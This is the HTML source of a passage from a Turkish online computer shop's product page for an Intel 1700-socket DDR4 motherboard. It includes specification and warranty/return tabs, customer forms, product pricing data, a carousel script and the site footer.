		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Soket Yapısı</strong> 1700 Pin (12. / 13.Nesil)</li><li><strong>Depolama</strong> RAID</li><li><strong>Depolama</strong> M.2</li><li><strong>USB</strong> USB 2.0</li><li><strong>USB</strong> USB 3.1</li><li><strong>HDMI</strong> Var</li><li><strong>Onboard VGA</strong> Var</li><li><strong>Uyumlu Kasa Tipi</strong> Micro ATX</li><li><strong>Uyumlu Kasa Tipi</strong> ATX</li><li><strong>Uyumlu Ram Tipi</strong> DDR4 Ram</li><li><strong>Kullanım Alanı</strong> Standart</li><li><strong>İşlemci Tipi</strong>  Intel</li><li><strong>Depolama</strong> SATA6</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"20714","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202304/63e1fb528db594.09400585_mpfnohqilejkg.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202304/63e1fb528e3012.17346858_ohgnjeilmqpkf.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202304/63e1fb575a9583.38151409_olhfnqgpkemij.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202304/63e1fb5756c917.70568674_nkeifgmqljoph.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202304/63e1fb5bca4fd7.74082636_qnohifglmjpke.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":7381.6075,"market":6794.07,"wire":7381.6075,"single":7381.6075,"fx":172.75},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
